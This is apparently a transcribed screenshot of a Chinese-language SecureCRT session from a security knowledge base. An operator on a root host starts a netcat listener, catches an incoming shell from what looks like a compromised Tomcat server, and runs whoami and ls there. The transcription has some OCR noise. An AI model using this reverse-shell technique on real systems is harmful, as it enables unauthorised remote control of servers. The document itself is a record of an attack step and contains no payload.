 192.243.112.85 (1) - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.243.112.85 (1)
Last login: Sat Dec  3 17:00:58 2016 from
[root@Link ~]#  nc -l -vv 12555
 nc -l -vv 12555Connection from ort 12555 [tcp/*] accepted
$ whoami
 nc -l -vv 12555whoami
nc: getaddrinfo: Servname not supported for ai_socktype
$ ls
ls
2x conf.n shutdown.sh.bak
amp.lst cpappend.bat startup.bat
back.py digest.bat startup.sh
bins digest.sh tomcat-juli.jar
bootstrap.jar dlcfg tomcat-native.tar.gz
catalina.bat fake.cfg tool-wrapper.bat
catalina.sh setclasspath.bat tool-wrapper.sh
catalina-tasks.xml setclasspath.sh usy
cmd.n sf version.bat
commons-daemon.jar shutdown.bat version.sh
commons-daemon-native.tar.gz shutdown.sh zconf.n
$
就绪 ssh2: AES-256-CTR 20, 3 32行, 86列 VT100 大写 数字
'零组资料文库'